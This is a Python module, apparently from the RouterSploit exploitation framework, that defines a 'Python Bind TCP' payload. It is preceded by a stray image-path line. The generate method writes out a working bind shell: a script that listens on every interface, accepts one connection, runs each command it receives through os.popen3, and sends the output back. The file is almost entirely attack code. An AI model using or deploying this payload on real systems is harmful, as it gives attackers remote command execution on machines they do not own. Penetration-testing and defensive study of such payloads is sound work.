 class Payload(BindTCPPayloadMixin, GenericPayload):
    __info__ = {
        "name": "Python Bind TCP",
        "description": "Creates interactive tcp bind shell by using python.",
        "authors": (
            "Marcin Bury <marcin[at]threat9.com>",  # routersploit module
        ),
    }

    architecture = Architectures.PYTHON
    encoder = OptEncoder(Encoder(), "Encoder")

    def generate(self):
        return (
            "import socket,os\n" +
            "so=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\n" +
            "so.bind(('0.0.0.0',{}))\n".format(self.rport) +
            "so.listen(1)\n" +
            "so,addr=so.accept()\n" +
            "x=False\n" +
            "while not x:\n" +
            "\tdata=so.recv(1024)\n" +
            "\tstdin,stdout,stderr,=os.popen3(data)\n" +
            "\tstdout_value=stdout.read()+stderr.read()\n" +
            "\tso.send(stdout_value)\n"
        )